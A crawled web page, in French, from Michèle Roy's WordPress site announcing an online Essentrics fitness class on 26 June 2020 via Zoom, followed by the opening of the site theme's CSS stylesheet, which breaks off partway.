/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://essentricsavecmichele.ca/">Essentrics Avec Michèle</a></p><p class="site-description" itemprop="description">Site Web Essentrics de Michèle</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-principal" class="menu genesis-nav-menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-165"><a href="https://essentricsavecmichele.ca/" itemprop="url"><span itemprop="name">Accueil</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">À Propos</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://essentricsavecmichele.ca/a-propos/" itemprop="url"><span itemprop="name">Michèle</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://essentricsavecmichele.ca/certification/" itemprop="url"><span itemprop="name">Certification</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://essentricsavecmichele.ca/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://essentricsavecmichele.ca/horaire/" itemprop="url"><span itemprop="name">Horaire</span></a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://essentricsavecmichele.ca/inscription/" itemprop="url"><span itemprop="name">Inscription</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://essentricsavecmichele.ca/la-methode-essentrics/" itemprop="url"><span itemprop="name">La Méthode Essentrics<sup>®</sup></span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#" itemprop="url"><span itemprop="name">Ressources</span></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://essentricsavecmichele.ca/ressources/" itemprop="url"><span itemprop="name">Tous les Articles</span></a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://essentricsavecmichele.ca/category/capsule-technique/" itemprop="url"><span itemprop="name">Capsules techniques</span></a>
	<ul class="sub-menu">
		<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-112"><a href="https://essentricsavecmichele.ca/2019/03/03/dou-vient-la-technique-essentrics/" itemprop="url"><span itemprop="name">D&rsquo;où vient la technique Essentrics</span></a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://essentricsavecmichele.ca/2019/10/07/la-technique-essentrics-ca-vous-tente/" itemprop="url"><span itemprop="name">La technique Essentrics, ça vous tente ?</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801"><a href="https://essentricsavecmichele.ca/2019/09/30/pour-un-mode-de-vie-actif/" itemprop="url"><span itemprop="name">Pour un mode de vie actif !</span></a></li>
		<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-789"><a href="https://essentricsavecmichele.ca/2019/09/23/vieillir-en-sante/" itemprop="url"><span itemprop="name">Vieillir en santé</span></a></li>
		<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://essentricsavecmichele.ca/2019/03/08/assouplir-et-renforcer-la-colonne-vertebrale/" itemprop="url"><span itemprop="name">Assouplir et renforcer la colonne vertébrale</span></a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113"><a href="https://essentricsavecmichele.ca/2019/03/03/le-positionnement-des-pieds/" itemprop="url"><span itemprop="name">Le positionnement des pieds</span></a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-114"><a href="https://essentricsavecmichele.ca/2019/03/03/equilibrer-le-corps/" itemprop="url"><span itemprop="name">Équilibrer le corps</span></a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-115"><a href="https://essentricsavecmichele.ca/2019/03/02/sentrainer-en-bougeant-constamment/" itemprop="url"><span itemprop="name">S&rsquo;entraîner en bougeant constamment</span></a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116"><a href="https://essentricsavecmichele.ca/2019/03/02/travail-des-bras-au-dessus-de-la-tete/" itemprop="url"><span itemprop="name">Travail des bras au dessus de la tête</span></a></li>
	</ul>
</li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-193"><a href="https://essentricsavecmichele.ca/2022/08/12/videos-dentrainement/" itemprop="url"><span itemprop="name">Vidéos d&rsquo;entraînement</span></a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194"><a href="https://essentricsavecmichele.ca/2019/03/01/reportages/" itemprop="url"><span itemprop="name">Reportages</span></a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://essentricsavecmichele.ca/photos/" itemprop="url"><span itemprop="name">Photos</span></a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://essentricsavecmichele.ca/listes-de-lecture/" itemprop="url"><span itemprop="name">Listes musicales</span></a></li>
</ul></nav></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Pour me suivre : </h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/essentricsavecmichele" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/micheleroy56/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/micheleroy56" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Information :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:m&#105;&#099;&#104;eler&#111;y&#053;&#054;&#064;&#103;&#109;a&#105;l&#046;&#099;o&#109;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-5" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Administration :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#097;d&#109;i&#110;&#064;essentri&#099;sa&#118;&#101;cm&#105;ch&#101;&#108;&#101;.ca" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow noopener" title="Partager sur Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-classe-no-1-2020-06-26%2F&#038;t=Essentrics%20en%20ligne&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-classe-no-1-2020-06-26%2F&#038;p&#091;images&#093;&#091;0&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fwp-content%2Fuploads%2F2019%2F03%2F20180929-CL-170633-Modif.jpg&#038;p&#091;title&#093;=Essentrics%20en%20ligne" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="Facebook" title="Partager sur Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow noopener" title="Partager sur Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-classe-no-1-2020-06-26%2F&#038;text=Bonjour%2C%20ce%20lien%20pourrait%20vous%20int%C3%A9resser%20%3A" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px"><img alt="twitter" title="Partager sur Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/twitter.png" /></a>
</div>
		</div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1295 event type-event status-publish has-post-thumbnail event-categories-cours-reguliers entry" aria-label="Essentrics en ligne" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Essentrics en ligne</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2020-06-26T09:00:00-04:00">2020-06-26</time> </p></header><div class="entry-content" itemprop="text"><div class="em em-view-container" id="em-view-1382018609" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-613" id="em-event-1382018609" data-view-id="1382018609">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Date/heure</strong><br/>
	Date(s) - 26/06/2020<br /><i>09:00 - 10:00</i>
</p>

<p>
	<strong>Emplacement</strong><br/>
	<a href="https://essentricsavecmichele.ca/locations/chacun-chez-soi/">Chacun chez soi</a>
</p>

<p>
	<strong>Catégories</strong>
		<ul class="event-categories">
					<li><a href="https://essentricsavecmichele.ca/events/categories/cours-reguliers/">Cours en ligne</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p>Classe Essentrics régulière;&nbsp;&nbsp;9h00 à 10h00 ;&nbsp;Via Zoom ; Pour vous inscrire, contactez-moi par courriel en cliquant sur le bouton «Pour me joindre».</p>
<p>&nbsp;</p>

	</div>
</div>
	</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barre latérale principale" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Rechercher</h4>
			<div class="textwidget"></div>
		</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tout le site :</h4>
<form class="search-form" method="get" action="https://essentricsavecmichele.ca/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Rechercher dans ce site Web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Rechercher"><meta content="https://essentricsavecmichele.ca/?s={s}" itemprop="target"></form></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par catégorie :</h4>
<form action="https://essentricsavecmichele.ca" method="get"><label class="screen-reader-text" for="cat">Par catégorie :</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="24">Article</option>
	<option class="level-0" value="26">Capsules techniques</option>
	<option class="level-0" value="25">Capsules techniques de Michèle</option>
	<option class="level-0" value="27">Capsules vidéo</option>
	<option class="level-0" value="47">Reportages</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par mots clé :</h4>
<div class="tagcloud"><a href="https://essentricsavecmichele.ca/tag/activite-physique/" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 8pt;" aria-label="Activité physique (1 élément)">Activité physique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/alignement/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignement (1 élément)">Alignement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/amplitude-de-mouvement/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="Amplitude de mouvement (1 élément)">Amplitude de mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/articulation/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Articulation (2 éléments)">Articulation<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bouger/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 8pt;" aria-label="Bouger (1 élément)">Bouger<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bras/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 8pt;" aria-label="Bras (1 élément)">Bras<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/chaines-musculaires/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.75pt;" aria-label="Chaînes musculaires (3 éléments)">Chaînes musculaires<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/colonne-vertebrale/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 13.25pt;" aria-label="Colonne vertébrale (2 éléments)">Colonne vertébrale<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/contraction/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8pt;" aria-label="Contraction (1 élément)">Contraction<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/coordination/" class="tag-cloud-link tag-link-73 tag-link-position-10" style="font-size: 8pt;" aria-label="Coordination (1 élément)">Coordination<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/defi-sante-essentrics/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 8pt;" aria-label="Défi santé Essentrics (1 élément)">Défi santé Essentrics<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/entrainement-dynamique/" class="tag-cloud-link tag-link-77 tag-link-position-12" style="font-size: 8pt;" aria-label="Entraînement dynamique (1 élément)">Entraînement dynamique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/excentrique/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 13.25pt;" aria-label="Excentrique (2 éléments)">Excentrique<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/extension/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 8pt;" aria-label="Extension (1 élément)">Extension<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexibilite/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Flexibilité (1 élément)">Flexibilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexion/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 8pt;" aria-label="Flexion (1 élément)">Flexion<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/force-musculaire/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 13.25pt;" aria-label="Force musculaire (2 éléments)">Force musculaire<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/instructeures-certifiees/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Instructeur(e)s certifié(e)s (1 élément)">Instructeur(e)s certifié(e)s<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mobilite/" class="tag-cloud-link tag-link-78 tag-link-position-19" style="font-size: 8pt;" aria-label="Mobilité (1 élément)">Mobilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mouvement/" class="tag-cloud-link tag-link-38 tag-link-position-20" style="font-size: 8pt;" aria-label="Mouvement (1 élément)">Mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/muscles/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 22pt;" aria-label="Muscles (5 éléments)">Muscles<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pied/" class="tag-cloud-link tag-link-29 tag-link-position-22" style="font-size: 8pt;" aria-label="Pied (1 élément)">Pied<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/posture/" class="tag-cloud-link tag-link-36 tag-link-position-23" style="font-size: 22pt;" aria-label="Posture (5 éléments)">Posture<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pratique-reguliere/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 8pt;" aria-label="Pratique régulière (1 élément)">Pratique régulière<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/prevention/" class="tag-cloud-link tag-link-71 tag-link-position-25" style="font-size: 8pt;" aria-label="Prévention (1 élément)">Prévention<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/renforcement/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Renforcement (4 éléments)">Renforcement<span class="tag-link-count"> (4)</span></a>
<a href="https://essentricsavecmichele.ca/tag/rotation/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 8pt;" aria-label="Rotation (1 élément)">Rotation<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/reequilibrer/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 16.75pt;" aria-label="Rééquilibrer (3 éléments)">Rééquilibrer<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sante/" class="tag-cloud-link tag-link-75 tag-link-position-29" style="font-size: 8pt;" aria-label="Santé (1 élément)">Santé<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/souplesse/" class="tag-cloud-link tag-link-65 tag-link-position-30" style="font-size: 13.25pt;" aria-label="Souplesse (2 éléments)">Souplesse<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sedentarite/" class="tag-cloud-link tag-link-70 tag-link-position-31" style="font-size: 8pt;" aria-label="Sédentarité (1 élément)">Sédentarité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/vertebre/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 8pt;" aria-label="Vertèbre (1 élément)">Vertèbre<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/equilibre/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 16.75pt;" aria-label="Équilibre (3 éléments)">Équilibre<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirement/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 8pt;" aria-label="Étirement (1 élément)">Étirement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirer/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Étirer (1 élément)">Étirer<span class="tag-link-count"> (1)</span></a></div>
</div></section>
</aside></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>© Michèle Roy.  Tous droits réservés/All Rights Reserved. Propulsé par/Powered by WordPress:Genesis:Sidewinder(Imagely).</p></div></footer></div></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-5 ul li a, #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-5 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/css
request_url: https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/style.css?ver=1.0.7
body_size: 12957
content:
/*****************************************************************************
 * 
 *  THEME COMMENT
 * 
 * 	Theme Name: Imagely Sidewinder
 * 	Theme URI: https://www.imagely.com/wordpress-photography-themes/sidewinder
 * 	Description: Minimalist side-header style Genesis child theme for phographers.
 * 	Text Domain: imagely-sidewinder
 * 	Author: Imagely
 * 	Author URI: https://www.imagely.com
 * 	Version: 1.0.7
 * 	Template: genesis
 * 	Template Version: 2.0+
 * 	License: GPL-2.0+
 * 	License URI: http://www.opensource.org/licenses/gpl-license.php 
 *
 *  TABLE OF CONTENTS
 * 
 *		1: RESET
 *			1.1 Baseline Normalize
 *			1.2 Box Sizing
 *			1.3 Float ClearinG
 *		2: TYPOGRAPHY
 *			2.1 Typographical Elements
 *			2.2 Headings
 *		3: LAYOUT
 *			3.1 Site Containers
 *			3.2 Column Classes
 *		4: HEADER
 *			4.1 Site Header
 *			4.2 Title Area and Description
 *			4.3 Header Widget Area
 *		5: NAVIGATION
 *			5.1 Main Navigation
 *			5.2 Responsive Navigation
 *		6: CONTENT
 *			6.1 Entries
 *			6.2 Pagination
 *			6.3 Comments
 *		7: SIDEBAR
 *		8: FOOTER
 *			8.1 Site Footer
 *			8.2 Footer Widgets
 *		9: WIDGETS
 *			9.1 Widgets
 *			9.2 After Post Widget
 *			9.3 Featured Page and Post Widgets
 *		10: ELEMENTS
 *			10.1 Objects
 *			10.2 Forms
 *			10.3 Tables
 *		11: OTHER
 *			11.1 Common Classes
 *			11.2 Third Party Plugins
 *		12: FRONT PAGE
 *		13: PAGE SPECIFIC CSS
 *			13.1 Page Template: Blog Masonry and Blog Masonry 2
 *			13.2 Page Template: Blog Grid
 *			13.3 Page/Post Template: Featured Image
 *			13.4 Page Template: No Content
 *		14: THEME SPECIFIC CSS **	
 *		15: MEDIA QUERIES
 *			15.1 Max Width 1120px
 *			15.2 Max Width 800px
 *			15.3 Max Width 640px
 *			15.4 Theme Specific Media Queries **
 *
 *		** 'Theme specific' CSS: Imagely themes are managed from common 
 *		SASS files, using variables and gulp tasks to adjust which CSS 
 *		gets compiled for each theme. Variables are useful for css rules 
 *		that consistently vary from theme to theme. But periodically a 
 *		theme just needs a few special rules. Rather than adjust our SASS 
 *		framework, we just add those rules to the theme specific css 
 *		sections. 
 *
 * 
 *****************************************************************************/
/*****************************************************************************
 * 
 * 1: RESET
 * 			
 *****************************************************************************/
/* --------------- 1.1 Baseline Normalize (git.io/normalize) --------------- */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
   display: block;
}

audio,
canvas,
video {
   display: inline-block;
}

audio:not([controls]) {
   display: none;
   height: 0;
}

[hidden] {
   display: none;
}

html {
   font-family: sans-serif;
   -webkit-text-size-adjust: 100%;
       -ms-text-size-adjust: 100%;
}

body {
   margin: 0;
}

a:focus {
   outline: thin dotted;
}

a:active,
a:hover {
   outline: 0;
}

h1 {
   font-size: 2em;
   margin: .67em 0;
}

abbr[title] {
   border-bottom: 1px dotted;
}

b,
strong {
   font-weight: bold;
}

dfn {
   font-style: italic;
}

hr {
   box-sizing: content-box;
   height: 0;
}

mark {
   background: #ff0;
   color: #000;
}

code,
kbd,
pre,
samp {
   font-family: monospace,serif;
   font-size: 1em;
}

pre {
   white-space: pre-wrap;
}

q {
   quotes: '\201C' '\201D' '\2018' '\2019';
}

small {
   font-size: 80%;
}

sub,
sup {
   font-size: 75%;
   line-height: 0;
   position: relative;
   vertical-align: baseline;
}

sup {
   top: -.5em;
}

sub {
   bottom: -.25em;
}

img {
   border: 0;
}

svg:not(:root) {
   overflow: hidden;
}

figure {
   margin: 0;
}

fieldset {
   border: 1px solid silver;
   margin: 0 2px;
   padding: .35em .625em .75em;
}

legend {
   border: 0;
   padding: 0;
}

button,
input,
select,
textarea {
   font-family: inherit;
   font-size: 100%;
   margin: 0;
}

button,
input {
   line-height: normal;
}

button,
select {
   text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
   -webkit-appearance: button;
   cursor: pointer;
}

button[disabled],
html input[disabled] {
   cursor: default;
}

input[type='checkbox'],
input[type='radio'] {
   box-sizing: border-box;
   padding: 0;
}

input[type='search'] {
   -webkit-appearance: textfield;
   box-sizing: content-box;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
   -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
   border: 0;
   padding: 0;
}

textarea {
   overflow: auto;
   vertical-align: top;
}

table {
   border-collapse: collapse;
   border-spacing: 0;
}

/* -------------------- 1.2 Box Sizing -------------------- */
*,
input[type='search'] {
   box-sizing: border-box;
}

/* -------------------- 1.3 Float Clearing -------------------- */
.author-box:before,
.clearfix:before,
.entry-comments:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
   content: ' ';
   display: table;
}

.author-box:after,
.clearfix:after,
.entry-comments:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
   clear: both;
   content: ' ';
   display: table;
}

/*****************************************************************************
 * 
 * 2: TYPOGRAPHY
 * 			
 *****************************************************************************/
/* -------------------- 1.1 Typographical Elements -------------------- */
html {
   font-size: 62.5%;
}

body {
   background-color: #fff;
